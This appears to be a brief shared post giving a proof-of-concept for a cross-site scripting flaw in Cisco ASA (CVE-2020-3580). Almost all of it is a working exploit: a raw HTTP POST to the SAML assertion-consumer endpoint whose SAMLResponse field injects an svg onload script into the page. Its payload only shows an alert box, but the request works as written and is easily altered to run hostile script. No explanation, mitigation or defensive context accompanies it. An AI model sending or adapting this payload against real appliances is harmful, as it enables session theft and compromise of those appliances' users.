 🎁PoC for XSS in Cisco ASA (CVE-2020-3580)

POST /+CSCOE+/saml/sp/acs?tgname=a HTTP/1.1
Host: ciscoASA.local
Content-Type: application/x-www-form-urlencoded
Content-Length: 44

SAMLResponse="><svg/onload=alert('PTSwarm')>